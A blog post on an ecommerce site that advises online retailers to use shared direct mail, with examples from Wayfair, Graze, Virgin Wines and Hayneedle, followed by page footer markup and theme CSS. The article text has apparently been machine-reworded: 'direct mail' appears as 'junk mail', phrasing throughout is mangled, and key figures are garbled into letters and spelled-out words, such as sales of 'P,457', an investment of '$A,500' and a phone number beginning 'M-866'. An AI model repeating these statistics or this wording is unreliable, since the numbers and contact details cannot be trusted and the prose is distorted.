<p>An omnichannel retailer situated within the northwestern United States has been utilizing shared junk mail for a couple of years. Shared junk mail is a subcategory of junk mail whereby advertisers gang coupons collectively in a single envelope or round to scale back postage prices.</p>
<p>For a current marketing campaign, the corporate mailed one hundred,000 coupons to householders throughout two counties. The shared junk mail marketing campaign resulted in P,457 gross sales value roughly $200,000 in income. All this for a $A,500 funding.</p>
<p>With a return on funding of, maybe, $fifty seven for every greenback spent, shared junk mail is definitely one thing to think about in your <a href="http://softpact.com">ecommerce</a> <a href="http://softpact.com">marketing</a> combine.</p>
<h3>Target Your Direct Mail List</h3>
<p>Email advertising is strongly influenced by junk mail methods. Many of the identical techniques digital entrepreneurs make use of for e mail could be utilized to junk mail and shared junk mail advertising.</p>
<p>With this in thoughts, goal junk mail campaigns at these shoppers who can be the most probably to buy out of your on-line retailer, identical to you may phase and goal e mail advertising campaigns. For instance, Wayfair sends shared junk mail gives to people who&#8217;ve simply moved.</p>
<div id="attachment_123964" class="wp-caption alignnone"><img decoding="async" class="wp-image-123964 size-large" src="http://www.practicalecommerce.com/wp-content/uploads/2016/06/060716-wayfair-target-570x250.jpg" alt="Like Wayfair, target those shoppers most likely to purchase the products you sell." width="570" height="250" /></p>
<p class="wp-caption-text">Like Wayfair, goal these buyers most probably to buy the merchandise you promote.</p>
</div>
<p>The supply says, “Welcome to the Neighborhood,” and offers a promotional code for an additional 10 % off of a brand new Wayfair order. The merchandise Wayfair sells, together with furnishings and residential decor, are sometimes useful for somebody who has simply moved into a brand new house.</p>
<p>There are many junk mail companies that focus on certain types of consumers, like householders with a specific family revenue, and there are lots of junk mail record corporations able to concentrating on very particular profiles, similar to people with a specific interest or who&#8217;ve simply moved into a brand new residence.</p>
<p>When you employ junk mail to accumulate new <a href="http://softpact.com">ecommerce</a> clients, remember to goal the listing.</p>
<h3>Aim for New Customers Near Your Warehouse</h3>
<p>Online retailers will not be restricted to native markets. This is considered one of <a href="http://softpact.com">ecommerce</a>’s benefits. An on-line retailer in Temecula, Calif. can simply promote to a client in Poughkeepsie, I.Y. But for junk mail advertising, it may make good sense to focus on potential buyers who stay close to your warehouse or achievement middle.</p>
<p>The shut proximity lets you scale back delivery prices and transit time, so the order can arrive shortly. Thus, whenever you goal new <a href="http://softpact.com">ecommerce</a> clients with junk mail, attempt your neighbors first.</p>
<h3>Provide Instructions</h3>
<p>If you consider utilizing junk mail to advertise <a href="http://softpact.com">ecommerce</a> is a novel concept, how do you assume your potential clients will really feel?</p>
<p>Shoppers are accustomed to receiving ads and coupons within the mail. However, these ads and coupons are often for shops across the nook or on the native mall. These buyers won&#8217;t make sure the way to work together together with your <a href="http://softpact.com/ecommerce">ecommerce</a> enterprise. Fortunately, some easy directions could make consumers really feel a bit extra assured.</p>
<p>Online wine vendor Virgin Wines and snack-pack purveyor Graze do a very good job of together with confidence-constructing directions on their direct advertising items.</p>
<div id="attachment_123965" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="wp-image-123965 size-large" src="http://www.practicalecommerce.com/wp-content/uploads/2016/06/060716-graze-instructions-570x447.jpg" alt="Even simple instructions may help your potential customers understand that you&#039;re presenting an online offer." width="570" height="447" /></p>
<p class="wp-caption-text">Even easy directions might assist your potential clients perceive that you simply&#8217;re presenting a web-based supply.</p>
</div>
<p>A current Graze direct shared mailer defined, in 4 steps, tips on how to get a free snack sampler.</p>
<ol>
<li>“Visit us at www.graze.com”</li>
<li>“Enter your invite code”</li>
<li>“Tell us the meals you want”</li>
<li>“We’ll mail you a free field”</li>
</ol>
<p>These directions have been printed on each side of the printed supply.</p>
<p>Virgin Wines&#8217; supply for a reduced case made it clear how buyers might get the supply. The “SECRETCODE” is a hypothetical stand in for the precise supply code printed on the wine voucher.</p>
<ol>
<li>“Go to virginwines.com/SECRETCODE or name M-866-426-0336 and quote code SECRETCODE”</li>
<li>“Use this $one hundred voucher on a 12-bottle case of your selection (reds, whites or one of the best of each) value $169.ninety nine, yours for JUST $sixty nine.ninety nine”</li>
<li>“Get A Free bottles of prime-property Malbec (value $fifty nine.ninety seven) plus tasting notes on each wine”</li>
</ol>
<p>Including even easy directions in your junk mail supply might assist buyers really feel extra snug.</p>
<h3>Create a Great Looking Direct Mail Piece</h3>
<p>Appearances matter for junk mail advertising. When you create your junk mail piece, reap the benefits of print&#8217;s capability to render lovely pictures and wealthy colours.</p>
<div id="attachment_123966" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-large wp-image-123966" src="http://www.practicalecommerce.com/wp-content/uploads/2016/06/060716-hayneedle-example-570x760.jpg" alt="Try to develop attractive direct mail advertisements. " width="570" height="760" /></p>
<p class="wp-caption-text">Try to develop engaging junk mail ads.</p>
</div>
<p>A Hayneedle junk mail piece, which, just like the Wayfair supply talked about above, went to people who had simply moved into a brand new residence. The supply confirmed vivid, seasonally applicable merchandise nicely fitted to a shopper who was possible doing a little bit of adorning.</p>
<p>If you need to appeal to new <a href="http://softpact.com/ecommerce">ecommerce</a> clients with junk mail advertising, create a fantastic, eye-catching advert.</p>
<h3>Measure, Test, Improve, Repeat</h3>
<p>Good advertising requires a daily regime of measuring efficiency, testing, enhancing, and repeating. Direct mail advertising is not any totally different. <a href="http://softpact.com/ecommerce">Ecommerce</a> entrepreneurs can use junk mail and shared junk mail to assist appeal to new clients. But it can require the identical work and diligence as the remainder of your advertising toolbox.</p>
</p></div>
<p><a href=""></a></p>
			<div class="circle-yellow">
						</div>
            <br />
			<div class="circle-yellow"><a href="https://softpact.com/category/blog" rel="tag">Blog</a></div>


			
<div class="separator"> </div>
		
		
		

<h4 class="heading">
	<i class="fa fa-hand-o-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-10987 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">

			<div class="post-thumbnail">
				<a href="https://softpact.com/blog/ecommerce-in-russia-more-players-more-payment-choices-better-logistics" title="Ecommerce in Russia: More Players, More Payment Choices, Better Logistics">
											<img src="https://softpact.com/wp-content/uploads/2019/10/ecommerce-in-russia.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://softpact.com/blog/ecommerce-in-russia-more-players-more-payment-choices-better-logistics" rel="bookmark" title="Ecommerce in Russia: More Players, More Payment Choices, Better Logistics">Ecommerce in Russia: More Players, More Payment Choices, Better Logistics</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">2 Oct, 2019</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-5515 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">

			<div class="post-thumbnail">
				<a href="https://softpact.com/blog/google-analytics-using-demographics-interests-for-more-revenue" title="Google Analytics: Using Demographics, Interests for More Revenue">
											<img src="https://softpact.com/wp-content/uploads/2016/10/google-analytics-using.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://softpact.com/blog/google-analytics-using-demographics-interests-for-more-revenue" rel="bookmark" title="Google Analytics: Using Demographics, Interests for More Revenue">Google Analytics: Using Demographics, Interests for More Revenue</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">30 Oct, 2016</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-11253 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">

			<div class="post-thumbnail">
				<a href="https://softpact.com/blog/amazon-retail-arbitrage-as-a-closeout-strategy" title="Amazon Retail Arbitrage as a Closeout Strategy">
											<img src="https://softpact.com/wp-content/uploads/2019/10/amazon-retail-arbitrage.png" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://softpact.com/blog/amazon-retail-arbitrage-as-a-closeout-strategy" rel="bookmark" title="Amazon Retail Arbitrage as a Closeout Strategy">Amazon Retail Arbitrage as a Closeout Strategy</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">2 Oct, 2019</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->


			
		</article>
		<!-- /article -->

	
	
	</section>
	<!-- /section -->
	</div>
</div>


			<!-- footer -->
		<footer>
		<div class="footer">		
		<div class="container">
        <div class="row">
          <div class="col-md-4">

		<!--
		- You can modify these social links to suit. 
		- Add your username and links, add or remove items.
		-->

		<div class="widget social">
			<h3>Contact us</h3>
			<p><i class="pe-7s-paper-plane"></i> info@softpact.com</p>
			<p><i class="pe-7s-phone"></i>+353876754919</p> 
			
			<p>or <a href="/#at-contact-us">contact form </a></p> 
			
         
			<p><a href="/sitemap_index.xml"> Sitemap</a></p>

		</div>

		</div>
		<div class="col-md-4">
		<div class="widget social visible-desktop">
			<h3>Latest Posts</h3>
			<ul class="navigation">
			<li><a href="https://sites.google.com/view/best-prices-and-comparasion-uk/home">best price deals and prices websites</a></li>
			<li><a href="https://www.owler.com/company/salezilla1">salezilla profile</a></li>
			<li><a href="https://softpact.com/?p=12176">My 3 Favorite Google Ads’ Filters</a> </li> <li><a href="https://softpact.com/?p=12237">New study: Majority of consumers are unaware of how search engines work</a> </li> <li><a href="https://softpact.com/?p=12178">For 2020, use pre-orders to avoid dead stock</a> </li> <li><a href="https://softpact.com/?p=12180">Yes, Smaller Ecommerce Stores Can Evolve (and Prosper)</a> </li> <li><a href="https://softpact.com/?p=12182">15 Free Learning Resources for Ecommerce Merchants</a> </li> <li><a href="https://softpact.com/?p=12239">SEO and SMEs: Q&amp;A with Chris Rodgers, Founder and CEO of Colorado SEO Pros</a> </li> <li><a href="https://softpact.com/?p=12184">Essential Email Marketing Features for Ecommerce in 2020</a> </li> <li><a href="https://softpact.com/?p=12186">How to Rank in Google’s New Popular Products</a> </li> <li><a href="https://softpact.com/?p=12188">Remember the Environment of Mobile Shoppers</a> </li> <li><a href="https://softpact.com/?p=12190">Customize Shopify Product Pages with Metafields</a> </li> 
	</ul>
		</div>	
		</div>
		<div class="col-md-4">
		<div class="widget social visible-desktop">
			<h3>Socialise</h3>
			<ul>
			<li><a class="softpact-tooltip" rel="tooltip" href="http://facebook.com/softpact" title="" target="_blank" data-original-title="Follow on Facebook"><img alt="facebook.png" src="https://softpact.com/wp-content/themes/softpact/img//facebook.png"></a></li>
				
				
				<li><a class="softpact-tooltip" rel="tooltip" href="http://www.linkedin.com/company/softpact" title="" target="_blank" data-original-title="Follow on Linkedin"><img alt="forrst.png" src="https://softpact.com/wp-content/themes/softpact//img/forrst.png"></a></li>
				<!-- <li><a class="softpact-tooltip" rel="tooltip" href="#" title="Follow on Dribbble" target="_blank"><img alt="dribbble.png" src="http://softpact.com/addons/softpact/themes/softpact2013/img/dribbble.png" /></a></li>
				<li><a class="softpact-tooltip" rel="tooltip" href="#" title="Follow on Vimeo" target="_blank"><img alt="vimeo.png" src="http://softpact.com/addons/softpact/themes/softpact2013/img/vimeo.png" /></a></li>
				<li><a class="softpact-tooltip" rel="tooltip" href="http://twitter.com/softpact"   data-toggle="tooltip" title="Follow on Twitter" target="_blank"><img alt="twitter.png" src="http://softpact.com/addons/softpact/themes/softpact2013/img/twitter.png" /></a></li>
				 -->
				<li><a class="softpact-tooltip" rel="tooltip" href="http://www.youtube.com/user/DJ509111" title="" target="_blank" data-original-title="Follow on YouTube"><img alt="youtube.png" src="https://softpact.com/wp-content/themes/softpact/img/youtube.png"></a></li>
			</ul>
		</div>	
		</div>	
		</div>
		</div>
		 
		 		<div class="row-fluid">	
  		<div class="container">
		
       <div class="span4 offset8 ">
        <span class="desc">
          Copyright © 2026 Softpact All rights reserved. 
        </span>
        
		</div>

		</div>	
		</div>
		 
		</div>
			
	</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		
		<!-- analytics -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2572976-1', 'softpact.com');
  ga('send', 'pageview');

</script>
	























































































































































</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://softpact.com/wp-content/themes/softpact/css/softpact.css?ver=1.0
body_size: 11202
content:
.at-funfact ul{
 list-style-type: none;
}
li.portfolio-li-li{
  margin-bottom: 20px!important;
   padding:30px!important; 
  background-color:white;
  

}
article.busines{
 background-color:white;
 border-top: 1px solid #E6E6E6;

 }
 .rslides {
 
    margin: 60px 0 0!important;
 
}
.nav {
    
    margin-top: 7px !important;
}
.inner-container {
    background: none repeat scroll 0 0 #FFFFFF;
    border-color: #E5E5E5 #CCCCCC #D9D9D9 #D9D9D9;
    border-radius: 5px 5px 5px 5px;
    border-style: solid;
    border-width: 1px;
    box-shadow: 0 2px 2px -1px rgba(0, 0, 0, 0.1);
    margin: 0px;
    padding: 21px;
    background:none repeat scroll 0 0 transparent;
}
.outer-container {
    background: -moz-linear-gradient(center top , rgba(38, 38, 38, 0.1) 0%, rgba(184, 184, 184, 0.1) 100%) repeat scroll 0 0 transparent;
    border-color: #C5C5C5 #EAEAEA #D3D3D3 #D3D3D3;
    border-radius: 8px 8px 8px 8px;
    border-style: solid;
    border-width: 1px;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05) inset, 0 1px 0 0 #FFFFFF;
    margin-bottom: 16px;
    width: 99%;
}
input.error,textarea.error { 
	border: 1px solid #ff0000;
}
label.error{
	color:#ff0000;
}
.main-ban{
	//height:400px;
}
.main-content p{
	line-height: 26px;
	font-size:20px;
	font-weight:100;
	
}
.post_body p, .post_body ,.post_body strong {
	font-size:16px;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
	line-height:22px;
}


footer .social ul li {
	float: left;
	margin-right: 15px;
}

footer .social ul li img {
	filter: alpha(opacity=50);
  	-khtml-opacity: 0.5;
  	-moz-opacity: 0.5;
 	opacity: 0.5;
 	-webkit-transition: 250ms linear all;
  	-moz-transition: 250ms linear all;
  	transition: 250ms linear all;
}

footer .social ul li img:hover {
	filter: alpha(opacity=80);
  	-khtml-opacity: 0.8;
  	-moz-opacity: 0.8;
 	opacity: 0.8;
}

footer ul {
	margin: 0;
	padding: 0;
}

footer ul li {
	list-style: none;
	margin-bottom: 10px;
}




footer h3 {
	font-size: 16px;
	text-transform: uppercase;
	color: rgba(255, 255, 255, 0.8);
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.8);
	border-bottom:1px solid #848589;
	width:200px;
}

footer li, footer p, footer a {
	font-size: 13px;
	font-style: normal;
	font-weight: normal;
	color: rgba(255, 255, 255, 0.4);
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.8);
	margin:0;
	padding:0;
	text-transform:capitalize;
}

footer a {
	color: rgba(255, 255, 255, 0.6);
}

footer .widget {
	
}

footer .social {
	margin-right: 0;
	padding-left:20px;
}
footer .desc {
	font-size: 11px;
    line-height: 18px;
    padding: 30px 30px 10px;
    color:#BFBFBF;
}
.padding-bottom-20{
	padding-bottom:20px;
}

.softpact-tooltip + .tooltip > .tooltip-inner {
	color:black;
	background-color: #FFC03C;
	font-weight:100;
	text-shadow:none;
	}

span.date{
	font-size:11px;
	
}
#contact h2 {
    font-family: 'open sans',sans-serif;
    font-size: 27px;
    padding:20px 0;
    font-weight: 100;
}
#contact p{
	font-size: 16px;
    margin: 0 0 10px;
    line-height:27px;
	
}
   div.banner-bg h2{
   //font-family: "Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;
    font-family: 'open sans',sans-serif;
	font-weight:100;
	text-align:center;
	font-size:36px;
	
   } 
.main-content{
	
	background-image:url("../img/banner_softpact.jpg");
	background-position: center 50px;
	/*background-color:#F4D8B0;*/
  background-size: contain;
}
.main-content {
    background-attachment: fixed;
    background-repeat: no-repeat;
	
  
    width: 100%;
}
header {
    background-color:#000; 
    height: 60px;
   
    border-bottom:3px solid #FFC03C;    
    padding-top:3px;
    position: relative;
    z-index: 999;
}

.header {
    background-color:#000;    
    width:100%;        
    padding:0px!important;
    margin:0px!important;
}
div.center{
  text-align: center;
}
ul{
  list-style: none;
}
ul.ul-pages{
  text-align: left;
}
ul.ul-pages i {
color: green;
margin-right: 4px;
}
div#menu {
    background-color: #F7F7F7;
    height: 41px;    
}
nav.primary {
    
}
nav.primary > ul {
    
}
nav.primary li {
    
    display: table;
    float: left;
    height: 100%;
    overflow: hidden;
}

.fa-custom{
	color:#000;
	margin-right:6px;
}
.banner-bg{
    color: #000000;   		
}
nav.primary > ul > li > a {
    color: #DDDDC8;
    display: table-cell;
    font-family: 'Open Sans',sans-serif;
    font-size: 15px;
    font-weight: normal;
    height: 100%;
    padding: 2px 20px;
    text-align: center;
    text-shadow: none !important;
    text-transform: uppercase;
    vertical-align: middle;
}

.margin-top30{
	margin-top:30px;
}
.border-1{
border-top: 1px solid #E6E6E6;
   
    
}




/* #Blog
================================================== */

.sidebar .widget {
  float:left;
  width:98%;
}

.sidebar .widget {
  background-color:#FFFFFF;
  background-position:initial initial;
  background-repeat:initial initial;
  
  margin-bottom:10px;
  padding:8px 1%;
}

.sidebar h4 {
  border-bottom-color:#EEEEEE;
  border-bottom-style:solid;
  border-bottom-width:1px;
  color:#555555;
  font-size:14px;
  line-height:18px;
  margin-bottom:5px;
  padding-bottom:10px;
  text-transform:uppercase;
}

.sidebar ul, .sidebar ul li {
  list-style-type:none;
  margin:0;
  padding:0;
}

.sidebar .widget ul li {
  float:left;
  margin:2px 0;
  width:100%;
}

.sidebar .widget ul li a {
  float:left;
  padding:0 1%;
  width:98%;
  font-weight:100;
  font-size:14px;
}

#blog-post h1 a{
	font-size:27px;
	font-weight:100;
	text-transform:capitalize;
}
#blog-view time{
	font-size:12px;
}

/* #Slider
================================================== */
	
	#slider .content .button { padding-top: 12px; padding-bottom: 12px;margin-bottom: 10px; }
	
	#slider:hover .flex-next, #slider:hover .flex-prev { opacity: 1; }
	#slider:hover .flex-next { right: -100px; }
	#slider:hover .flex-prev { left: -100px; }
	#slider .flex-next,#slider .flex-prev {
		text-indent: -9999px;
		font-size: 0;
		line-height: 0;
		width: 30px;
		height: 61px;
		position: absolute;
		top: 45%;
		display: inline-block;
		opacity: 0;
		background: url(../img/slider-nav.png) repeat-x;
		transition-property: left,right,opacity;
		transition-duration: 0.15s;
		transition-timing-function: ease;
		-moz-transition-property: left,right,opacity;
		-moz-transition-duration: 0.15s;
		-moz-transition-timing-function: ease;
		-webkit-transition-property: left,right,opacity;
		-webkit-transition-duration: 0.15s;
		-webkit-transition-timing-function: ease;
	}
	#slider .flex-prev {
		left:-10px;
		background-position: 0 0;
	}
	#slider .flex-next {
		right:-120px;
		background-position: -70px -60px;
	}
	#slider .flex-prev:hover {
		background-position: 30px 0;
	}
	#slider .flex-next:hover {
		background-position: 0 -60px;
	}

nav.primary > ul > li > a:hover,div#topmenu > ul > li > a:active {
    color: #FFC339;            
    text-decoration:none;
    
}

.navbar-fixed-top, .navbar-fixed-bottom {
    left: 0;
    margin-bottom: 0;
    position: fixed;
    right: 0;
    z-index: 1030;
}
.navbar {
    overflow: visible;
}

span.label a{
	color:white;
}
div.cateogry span.label{
	margin-top:20px;
} 
#slider {
    //background-color: #F7F7F7;
   // position: relative;
    //height:350px;
    display:block;
    clear:both;
    color:#fff;
    padding-top:70px;
    border-bottom:2px solid #CFCFCF;
    background-color:#FFC03C;
}

.preview, .preview h3 {
	font-size:14px!important;
	line-height:22px!important;
	font-weght:100!important;
	font-weight:normal!important;
	
}
a {
    color: #000;
    text-decoration: none;
}
a:hover {
    color: #FFC03C;
    text-decoration: none;
}

#blog-view{
	margin-top:20px;
}
#slider h2, h5 {
	
font-family: 'open sans',sans-serif;
font-weight:100;
font-size:27px;
text-transform:capitalize;
line-height:30px;
margin-bottom:20px;
margin-top:0px;

 
}
.posts-blog{
	
	
}
#slider p{
	line-height: 26px;
	font-size:16px;
	
}
/** FOOTER ***/
footer{
 border-top:2px solid #FFC03C;
 background-color: #333333;
 padding: 40px 0;
}
h1.title-header{
	color: #404040;
    font-family: 'Open Sans',sans-serif;
    font-size: 30px;
    font-weight: 200;
    line-height: 44px;
    text-align:center;

}
p.center-title{
	font-size: 22px;
	line-height:26px;
	font-weight:100;
	text-align:center;
}
footer h4, footer h3 {
    color: #BFBFBF;
    font-size: 14px;
    line-height: 30px;
}
.iconbox i{
   display: block;
    height: 100px;
    margin: 0 auto;
    width: 100px;
}
.bicon-Bulb {
    background-image: url("../img/icons/big/Bulb.png");
    background-repeat:no-repeat;
}
.bicon-message {
    background-image: url("../img/icons/big/Massage.png");
    background-repeat:no-repeat;
}
.bicon-stock {
    background-image: url("../img/icons/big/Stock.png");
    background-repeat:no-repeat;
}
.bicon-work {
    background-image: url("../img/icons/big/Work.png");
    background-repeat:no-repeat;
}
.iconbox h4{
	  margin: 0;
    padding-bottom: 20px;
    text-align: center;
    
}
.iconbox h4 span{
    padding-bottom: 7px;
    color:#D0D0D0;
}
div.arrow_box p{
	margin-top:10px;
	 padding: 7px;
}
.vmargin {
    margin-bottom: 25px;
}
.h-bg-1 {
    background: url("../img/h-bg-white.png") repeat scroll left top transparent;
    height:28px
}
.h-bg-1 span{
	background:none repeat scroll 0 0 #F7F7F7;
	padding-right:10px;
}
h2.medium{
	font-size:20px!important;
	line-height:30px;
	margin-bottom:20px;
	font-family: 'open sans',sans-serif!important;
	font-weight:100;
	font-size:25px;
    color:#404040;
}
h3.h-bg-1  {line-height: 29px!important;}
div.iconbox{
	    
    margin-top: 20px;
}

.navbar-fixed {
    left: 0;
    margin-bottom: 0;
    position: fixed;
    right: 0;
    z-index: 1030;
}
.box{
	
	background-color: white;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 0 1px #F0F0F0, 0 0 0 2px #F6F6F6, 0 0 0 1px #F0F0F0, 0 0 0 2px #F6F6F6;
    padding:20px;
	
}
/*
-------------------------------------------------------------------------------------------------------
-------------------------------------------------------------------------------------------------------

HTML5 display definitions

-------------------------------------------------------------------------------------------------------
-------------------------------------------------------------------------------------------------------
*/

html, body {  
	font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 110%;
    line-height: 180%;
    margin: 0;
}

.nav-collapse .nav > li > a, .nav-collapse .dropdown-menu a {
color: #fff;
font-weight:normal;
text-align:left;
}
  .nav > li > a:hover,
  .nav > li > a:focus,
  .dropdown-menu a:hover,
  .nav-collapse .dropdown-menu a:focus {
    color: #f2f2f2;
    background:none;
  }
/*==================================================
=            Bootstrap 3 Media Queries             =
==================================================*/




  /*==========  Mobile First Method  ==========*/

  /* Custom, iPhone Retina */ 
  @media only screen and (min-width : 320px) {
    
    .main-content {
    background-image: url("../img/banner_softpact.jpg");
     background-position: center 30px;
     background-size: auto 300px;
    }
  }

  /* Extra Small Devices, Phones */ 
  @media only screen and (min-width : 480px) {

  }

  /* Small Devices, Tablets */
  @media only screen and (min-width : 768px) {

  }

  /* Medium Devices, Desktops */
  @media only screen and (min-width : 992px) {

  }

  /* Large Devices, Wide Screens */
  @media only screen and (min-width : 1200px) {
    .main-content {
    background-image: url("../img/banner_softpact.jpg");
     background-position: center 50px;
     background-size: contain;
    }

  }


--- FILE ---
content_type: text/css
request_url: https://softpact.com/wp-content/themes/softpact/css/softpact_new.css?ver=1.0
body_size: 76148
content:
.open-menu-mobile .body-wrapper-1 {
    overflow: inherit;
}

.wpcf7-captchar{
  width: 100px!important;
}
.open-menu-mobile .wrapper-content-1 {
    position: fixed;

    -webkit-transform: scale3d(.9, .9, .9);
       -moz-transform: scale3d(.9, .9, .9);
        -ms-transform: scale3d(.9, .9, .9);
         -o-transform: scale3d(.9, .9, .9);
            transform: scale3d(.9, .9, .9);

    box-shadow: 0 0 46px #000000;
}


.bggrey{
background-color: #f0f0f0;
}
.at-main-features-cont-1{
background-color: #ffc03c!important;
}
.at-main-features-cont-2{

}
.contact-form-container input[type="text"], .contact-form-container input[type="email"], .contact-form-container input[type="tel"], .contact-form-container input[type="password"], .contact-form-container textarea {
    background-color: white;
    }
li a:hover, .dropdown:hover .dropbtn {
    background-color: red;
}

li.dropdown {
    display: inline-block;
}
.btn.btn-pages-quote{
  margin: 20px 10px;
  background-color: #ffc03c!important;

}

/* .roundedTwo */
input[type="radio"] {
  width: 28px;
  height: 28px;
  position: relative;
  margin: 20px auto;
  background: #fcfff4;
  background: linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
  border-radius: 50px;
  box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
}
 input[type="radio"]   label {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 4px;
    left: 4px;
    cursor: pointer;
    background: linear-gradient(top, #222 0%, #45484d 100%);
    border-radius: 50px;
    box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
  }

.wpcf7-radio .wpcf7-list-item-label{
  font-size: 24px;
}
.contact-form-container label span{
    font-size: 24px;
}
  input[type="radio"]:after {
      content: '';
      width: 9px;
      height: 5px;
      position: absolute;
      top: 5px;
      left: 4px;
      border: 3px solid #fcfff4;
      border-top: none;
      border-right: none;
      background: transparent;
      opacity: 0;
      transform: rotate(-45deg);
    }
 
  
.dropdown-content {
    display: none;
    position: absolute;
    background-color: #FFC03C;
    min-width: 260px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 1;
}

.dropdown-content a {
    color: white;
    padding: 12px 16px!important;
    text-decoration: none;
    text-shadow: -1px -1px 14px rgba(0, 0, 0, 0.40);
    display: block;
    text-align: left;
}

.dropdown-content a:hover {background-color: #000}

.dropdown:hover .dropdown-content {
    display: block;
}
.related-posts li {
    width: 33.3%;
    float: left;
    display: inline;
}
div.wpcf7-mail-sent-ok{
  border:none;
  text-align: center;
  color:chocolate;
}


div.wpcf7-validation-errors {

  border:none;
  }
div.circle-yellow a{
  background-color: #FFC03C;
  padding: 0px 4px;
  border-radius: 3px;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
      display: inline-block;
      font-size: 11.844px;
      color: black;
      font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;
}
div.circle-yellow a:hover{
  background-color: #EFA711;
  color: white;

  }
.blog-posts a{
  color: #3d4a50;
}

.blog-posts li {
      line-height: 24px;
}
.related-posts .post {
    border-right: 1px solid transparent;
    margin-bottom: 0;
    padding-bottom: 10px;
}
.post-thumbnail {
    position: relative;
    margin-bottom: 1em;
    max-height: 108px;
    overflow: hidden;
}
.post-thumbnail img {
    display: block;
    width: 100%;
    height: auto;
}

.blog-posts{
  margin-top:20px; 
}
.at-funfact h3{
  color: white!important;
      font-size: 36px!important;

}
div.separator{
    content: '';
    width: 100%;
    height: 2px;
    background: #FFC03C;
    
    
    margin: 30px 0;
}
.posts-blog a , .sidebar a{
color:#333333;
}
  .at-blog  .main-title h3 {
    font-size: 40px;

  }

.widget_categories ul li a{
 text-transform: uppercase;
 padding: 8px 4px!important;
}
  .blog .at-blog {
  background-image: url(../img/blog-bg.jpg);
  background-position: top center;
  background-attachment: fixed;
  background-color: #FFC03C;
  min-height: 430px
}
.at-blog .hero-unit {
  color: #fff;
  padding-top: 90px;
}
.at-blog .hero-unit .main-title {
  max-width: 100%;
  text-align: center;
  margin: 10px auto 0;
}
.at-blog .hero-unit .main-title h3 {
  font-family: 'Roboto Condensed', sans-serif;
  text-transform: uppercase;
  font-size: 55px;
  line-height: 70px;
  font-weight: 300;
  letter-spacing: 5px;
   color: #fff;;
}
.mc-subscribe label.error{   
position: absolute;
    top: 56px;
    left: 30px;
  }
.dalay-30 {
    -webkit-animation-delay: 1s; /* Chrome, Safari, Opera */
    animation-delay: 1s;
}
.dalay-20 {
    -webkit-animation-delay: 0.5s; /* Chrome, Safari, Opera */
    animation-delay: 0.5s;
}
.at-home .hero-unit .main-title p{
color: black;
}
.hidden{
     opacity:0;
}
.visible{
     opacity:1;
}
.portfolio{
  padding-right: 60px;
}
.portfolio-li{
  margin-bottom: 20px!important;
   padding:30px!important; 
  background-color:white;
  
  min-height: 599px;
}
.navbar-toggle{
  background-color: #FFC03C;
}
.navbar-toggle .icon-bar {
   background-color: black;
}

.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center;
}
.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
}
.owl-controls .owl-page, .owl-controls .owl-buttons div {
    cursor: pointer;
}
.owl-theme .owl-controls .owl-page span {
    width: 50px;
    height: 5px;
    border-radius: 0;
    background: #d3dadb;
    margin: 5px 0;
    display: inline-block;
}

#appscreens .item img{
    display: block;
    width: 100%;
    height: auto;
}
.owl-theme .owl-controls .owl-page.active span {
    background: #1fbae8;
}
.title-animated{
    -webkit-animation-delay: 1s; /* Chrome, Safari, Opera */
    animation-delay: 1s;
}

.phone-animated{
    -webkit-animation-delay: 3s; /* Chrome, Safari, Opera */
    animation-delay: 3s;
}
body {
  font-family: 'Roboto Condensed', sans-serif;';
  font-size: 20px;
  line-height: 34px;
  font-weight: 400;
  color: #3d4a50;;
  word-spacing: 2px;
}
a {
